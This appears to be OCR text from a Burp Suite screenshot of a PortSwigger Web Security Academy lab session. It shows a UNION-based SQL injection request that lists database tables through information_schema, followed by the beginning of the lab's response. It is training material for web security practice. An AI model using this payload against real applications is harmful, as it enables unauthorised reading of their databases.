 Burp Suite Professional v2023.3-19417 (Early Adopter) - TraceTheCode.burp - licensed to TraceTheCode [single user license]
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions Sett
ORDER BY × UNION SELECT × Column Type × DB Version × Tables × +
Send Cancel < > Target: https://0a02006404d40c9dc133ea55001700fa.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /filter?category=Pets'UNION+SELECT+table_name,null+FROM+information_schema.tables-- HTTP/2
2 Host: 0a02006404d40c9dc133ea55001700fa.web-security-academy.net
3 Cookie: session=
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 28681
5
6 <!DOCTYPE html>
7 <html>
8 <head>
9 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
10 <link href=/resources/css/labsEcommerce.css rel=stylesheet>
11 <title>
SQL injection UNION attack, retrieving data from other tables
</title>
12 </head>
13 <body>
14 <script src="/resources/labheader/js/labHeader.js">
</script>
15 <div id="academyLabHeader">
16 <section class='academyLabBanner'>
17 <div class=container>
18 <div class=logo>
</div>
19 <div class=title-container>
20 <h2>
SQL injection UNION attack, retrieving data from other tables
</h2>
21 <a id='lab-link' class='button' href='/'>
? Search... 0 matches